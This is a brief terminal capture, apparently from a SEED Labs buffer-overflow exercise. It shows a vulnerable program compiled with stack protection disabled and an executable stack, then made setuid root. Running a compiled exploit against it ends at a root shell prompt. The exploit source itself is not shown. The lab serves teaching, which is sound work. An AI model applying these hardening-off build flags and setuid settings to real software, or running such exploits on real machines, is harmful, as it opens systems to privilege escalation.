 root@VM: /home/seed/Desktop 66x24
[09/04/20]seed@VM:~$ cd Desktop
[09/04/20]seed@VM:~/Desktop$ sudo su
root@VM:/home/seed/Desktop# gcc -m32 -g -z execstack -fno-stack-pr
otector -o stack stack.c
root@VM:/home/seed/Desktop# chmod u+s stack
root@VM:/home/seed/Desktop# exit
exit
[09/04/20]seed@VM:~/Desktop$ gcc -m32 -o exploit exploit.c
[09/04/20]seed@VM:~/Desktop$ ./exploit
[09/04/20]seed@VM:~/Desktop$ ./stack
#